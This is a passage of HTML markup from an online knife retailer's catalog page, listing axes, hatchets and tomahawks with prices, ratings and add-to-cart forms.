	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=25408&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/columbia-river-crkt-rmj-woods-kangee-t-hawk-tomahawk-with-spike-19.3-inches-overall-hickory-handle-2735-25408.html"><img src="images/products/thumb_25408_CRK2735.jpg" alt="Columbia River CRKT RMJ Woods Kangee T-Hawk Tomahawk with Spike (19.3 Inches Overall) Hickory Handle 2735" width="218" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/columbia-river-crkt-rmj-woods-kangee-t-hawk-tomahawk-with-spike-19.3-inches-overall-hickory-handle-2735-25408.html">Columbia River CRKT RMJ Woods Kangee T-Hawk Tomahawk with Spike (19.3 Inches Overall) Hickory Handle 2735</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (8 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form25408'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$79.97</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form24771" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="24771" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 87px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=24771&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/tactical-axes/columbia-river-crkt-kangee-t-hawk-tomahawk-with-spike-13.75-inches-overall-kydex-sheath-2725-24771.html"><img src="images/products/thumb_24771_CRK2725.jpg" alt="Columbia River CRKT Kangee T-Hawk Tomahawk with Spike (13.75 Inches Overall) Kydex Sheath 2725" width="240" height="226" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/tactical-axes/columbia-river-crkt-kangee-t-hawk-tomahawk-with-spike-13.75-inches-overall-kydex-sheath-2725-24771.html">Columbia River CRKT Kangee T-Hawk Tomahawk with Spike (13.75 Inches Overall) Kydex Sheath 2725</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form24771'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$200.00</span>
						<span>$154.95</span>
						<span style="color: green !important;">SAVE 22%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form26551" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="26551" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=26551&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/snow-and-nealley-outdoorsmans-belt-axe-hatchet-14.5-inch-hickory-handle-leather-sheath-snow14-26551.html"><img src="images/products/thumb_26551_SNOW14-Snow-Nealley-Outdoorsmans-Belt-Axe-01.jpg" alt="Snow &amp; Nealley Outdoorsmans Belt Axe Hatchet (14.5 Inch Hickory Handle) Leather Sheath SNOW14" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/snow-and-nealley-outdoorsmans-belt-axe-hatchet-14.5-inch-hickory-handle-leather-sheath-snow14-26551.html">Snow &amp; Nealley Outdoorsmans Belt Axe Hatchet (14.5 Inch Hickory Handle) Leather Sheath SNOW14</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (5 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form26551'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$101.95</span>
						<span>$77.95</span>
						<span style="color: green !important;">SAVE 23%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form26163" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="26163" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=26163&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/snow-and-nealley-penobscot-bay-kindling-axe-18-inch-american-hickory-handle-includes-leather-blade-guard-snow11-26163.html"><img src="images/products/thumb_26163_SNOW11-01.jpg" alt="Snow &amp; Nealley Penobscot Bay Kindling Axe (18 Inch American Hickory Handle) Includes Leather Blade Guard SNOW11" width="233" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/snow-and-nealley-penobscot-bay-kindling-axe-18-inch-american-hickory-handle-includes-leather-blade-guard-snow11-26163.html">Snow &amp; Nealley Penobscot Bay Kindling Axe (18 Inch American Hickory Handle) Includes Leather Blade Guard SNOW11</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (4 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form26163'].submit();">Pre-Order</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$115.95</span>
						<span>$87.95</span>
						<span style="color: green !important;">SAVE 24%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form30756" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="30756" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=30756&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/hatchets/columbia-river-crkt-rmj-tactical-jenny-wren-compact-tomahawk-2.56-inch-sk-5-blade-10.06-inch-green-grn-handle-grn-sheath-2726-30756.html"><img src="images/products/thumb_30756_CR2726.jpg" alt="Columbia River CRKT RMJ Tactical Jenny Wren Compact Tomahawk (2.56 Inch SK-5 Blade) 10.06 Inch Green GRN Handle + GRN Sheath 2726" width="200" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/hatchets/columbia-river-crkt-rmj-tactical-jenny-wren-compact-tomahawk-2.56-inch-sk-5-blade-10.06-inch-green-grn-handle-grn-sheath-2726-30756.html">Columbia River CRKT RMJ Tactical Jenny Wren Compact Tomahawk (2.56 Inch SK-5 Blade) 10.06 Inch Green GRN Handle + GRN Sheath 2726</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (4 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form30756'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$135.00</span>
						<span>$109.95</span>
						<span style="color: green !important;">SAVE 18%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form30899" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="30899" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=30899&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/hatchets/cold-steel-professional-throwing-hatchet-5.25-inch-drop-forged-1055hc-hawk-16-inch-american-hickory-handle-90axa-30899.html"><img src="images/products/thumb_30899_CS90AXA-01.jpg" alt="Cold Steel Professional Throwing Hatchet (5.25 Inch Drop Forged 1055HC Hawk) 16 Inch American Hickory Handle 90AXA" width="225" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/hatchets/cold-steel-professional-throwing-hatchet-5.25-inch-drop-forged-1055hc-hawk-16-inch-american-hickory-handle-90axa-30899.html">Cold Steel Professional Throwing Hatchet (5.25 Inch Drop Forged 1055HC Hawk) 16 Inch American Hickory Handle 90AXA</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form30899'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$59.99</span>
						<span>$47.99</span>
						<span style="color: green !important;">SAVE 20%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form30185" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="30185" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=30185&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/prandi-15.75-inch-german-style-hatchet-classic-6.75-inch-carbon-steel-head-american-hickory-handle-pra0310c-30185.html"><img src="images/products/thumb_30185_PRA0310C.jpg" alt="Prandi 15.75 Inch German Style Hatchet Classic (6.75 Inch Carbon Steel Head) American Hickory Handle PRA0310C" width="224" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/prandi-15.75-inch-german-style-hatchet-classic-6.75-inch-carbon-steel-head-american-hickory-handle-pra0310c-30185.html">Prandi 15.75 Inch German Style Hatchet Classic (6.75 Inch Carbon Steel Head) American Hickory Handle PRA0310C</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form30185'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$59.95</span>
						<span>$53.95</span>
						<span style="color: green !important;">SAVE 10%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form26427" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="26427" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 92px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=26427&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/hults-bruk-salen-hatchet-swedish-axe-20-inch-hickory-handle-h840061-26427.html"><img src="images/products/thumb_26427_H840061-Hults-Bruk-Salen-Hatchet-01.jpg" alt="Hults Bruk Salen Hatchet Swedish Axe (20 Inch Hickory Handle) H840061" width="240" height="235" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/hults-bruk-salen-hatchet-swedish-axe-20-inch-hickory-handle-h840061-26427.html">Hults Bruk Salen Hatchet Swedish Axe (20 Inch Hickory Handle) H840061</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form26427'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$115.97</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form6293" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="6293" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 91px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=6293&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/smith-and-wesson-ch629-bullseye-hatchet-and-ch200-hunting-knife-combo-pack-w-nylon-sheath-sw629-6293.html"><img src="images/products/thumb_6293_SWCH629-01.jpg" alt="Smith &amp; Wesson CH629 Bullseye Hatchet &amp; CH200 Hunting Knife Combo Pack w/ Nylon Sheath SW629" width="240" height="234" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/smith-and-wesson-ch629-bullseye-hatchet-and-ch200-hunting-knife-combo-pack-w-nylon-sheath-sw629-6293.html">Smith &amp; Wesson CH629 Bullseye Hatchet &amp; CH200 Hunting Knife Combo Pack w/ Nylon Sheath SW629</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form6293'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$67.99</span>
						<span>$54.95</span>
						<span style="color: green !important;">SAVE 19%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form26433" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="26433" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=26433&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/hults-bruk-jonaker-hatchet-swedish-axe-9.5-inch-hickory-handle-h840762-26433.html"><img src="images/products/thumb_26433_H840762-Hults-Bruk-Jonaker-Hatchet-01.jpg" alt="Hults Bruk Jonaker Hatchet Swedish Axe (9.5 Inch Hickory Handle) H840762" width="235" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/hults-bruk-jonaker-hatchet-swedish-axe-9.5-inch-hickory-handle-h840762-26433.html">Hults Bruk Jonaker Hatchet Swedish Axe (9.5 Inch Hickory Handle) H840762</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (4 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form26433'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$184.00</span>
						<span>$164.00</span>
						<span style="color: green !important;">SAVE 10%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form12632" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="12632" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 84px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=12632&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/hatchets/estwing-14a-sportsmans-axe-hatchet-11.5-inch-overall-2.875-inch-cutting-edge-laminated-leather-grip-handle-nylon-sheath-es14a-12632.html"><img src="images/products/thumb_12632_EST-14A-Sportsmans-Axe-01.jpg" alt="Estwing 14A Sportsmans Axe Hatchet (11.5 Inch Overall | 2.875 Inch Cutting Edge) Laminated Leather Grip Handle + Nylon Sheath ES14A" width="240" height="220" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/hatchets/estwing-14a-sportsmans-axe-hatchet-11.5-inch-overall-2.875-inch-cutting-edge-laminated-leather-grip-handle-nylon-sheath-es14a-12632.html">Estwing 14A Sportsmans Axe Hatchet (11.5 Inch Overall | 2.875 Inch Cutting Edge) Laminated Leather Grip Handle + Nylon Sheath ES14A</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12632'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$70.95</span>
						<span>$52.95</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form2870" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="2870" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=2870&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/tactical-axes/ontario-sp16-spax-firefighter-tool-axe-8.0-inch-1095-carbon-steel-blade-kraton-handle-black-nylon-sheath-8687-old-sku-8420-2870.html"><img src="images/products/thumb_2870_ON8687-01.jpg" alt="Ontario SP16 SPAX Firefighter Tool Axe (8.0 Inch 1095 Carbon Steel Blade) Kraton Handle + Black Nylon Sheath 8687 (Old Sku 8420)" width="235" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/tactical-axes/ontario-sp16-spax-firefighter-tool-axe-8.0-inch-1095-carbon-steel-blade-kraton-handle-black-nylon-sheath-8687-old-sku-8420-2870.html">Ontario SP16 SPAX Firefighter Tool Axe (8.0 Inch 1095 Carbon Steel Blade) Kraton Handle + Black Nylon Sheath 8687 (Old Sku 8420)</a></p>
			
			<div class="rating"><img src="images/stars-4-5.gif" alt="4.5 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form2870'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$124.95</span>
						<span>$92.95</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form30188" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="30188" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=30188&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/prandi-19.75-inch-yankee-hatchet-6.25-inch-classic-satin-finished-carbon-steel-head-american-hickory-handle-pra43091c-30188.html"><img src="images/products/thumb_30188_PRA43091C.jpg" alt="Prandi 19.75 Inch Yankee Hatchet (6.25 Inch Classic Satin Finished Carbon Steel Head) American Hickory Handle PRA43091C" width="219" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/prandi-19.75-inch-yankee-hatchet-6.25-inch-classic-satin-finished-carbon-steel-head-american-hickory-handle-pra43091c-30188.html">Prandi 19.75 Inch Yankee Hatchet (6.25 Inch Classic Satin Finished Carbon Steel Head) American Hickory Handle PRA43091C</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form30188'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$65.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form12634" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="12634" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=12634&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/estwing-44a-camperand39s-axe-hatchet-17.625-inch-overall-4.03-inch-cutting-edge-deep-cushion-safety-grip-leather-sheath-es44a-12634.html"><img src="images/products/thumb_12634_EST-44A-Estwing-44A-Campers-Axe-01.jpg" alt="Estwing 44A Camper&#39;s Axe Hatchet (17.625 Inch Overall | 4.03 Inch Cutting Edge) Deep Cushion Safety Grip + Leather Sheath ES44A" width="234" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/estwing-44a-camperand39s-axe-hatchet-17.625-inch-overall-4.03-inch-cutting-edge-deep-cushion-safety-grip-leather-sheath-es44a-12634.html">Estwing 44A Camper&#39;s Axe Hatchet (17.625 Inch Overall | 4.03 Inch Cutting Edge) Deep Cushion Safety Grip + Leather Sheath ES44A</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12634'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$87.95</span>
						<span>$65.95</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form14619" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="14619" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 93px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=14619&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/condor-tool-and-knife-greenland-pattern-axe-5.5-x-3.625-inch-1045hc-head-american-hickory-handle-leather-sheath-4070ew-14619.html"><img src="images/products/thumb_14619_CTK4070EW.jpg" alt="Condor Tool &amp; Knife Greenland Pattern Axe (5.5 x 3.625 Inch 1045HC Head) American Hickory Handle + Leather Sheath 4070EW" width="240" height="238" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/condor-tool-and-knife-greenland-pattern-axe-5.5-x-3.625-inch-1045hc-head-american-hickory-handle-leather-sheath-4070ew-14619.html">Condor Tool &amp; Knife Greenland Pattern Axe (5.5 x 3.625 Inch 1045HC Head) American Hickory Handle + Leather Sheath 4070EW</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form14619'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$87.95</span>
						<span>$74.24</span>
						<span style="color: green !important;">SAVE 15%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form30184" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="30184" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=30184&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/prandi-14.25-inch-german-style-hatchet-classic-6.00-inch-carbon-steel-head-american-hickory-handle-pra0306c-30184.html"><img src="images/products/thumb_30184_PRA0306C.jpg" alt="Prandi 14.25 Inch German Style Hatchet Classic (6.00 Inch Carbon Steel Head) American Hickory Handle PRA0306C" width="226" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/prandi-14.25-inch-german-style-hatchet-classic-6.00-inch-carbon-steel-head-american-hickory-handle-pra0306c-30184.html">Prandi 14.25 Inch German Style Hatchet Classic (6.00 Inch Carbon Steel Head) American Hickory Handle PRA0306C</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form30184'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$47.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form30186" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="30186" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
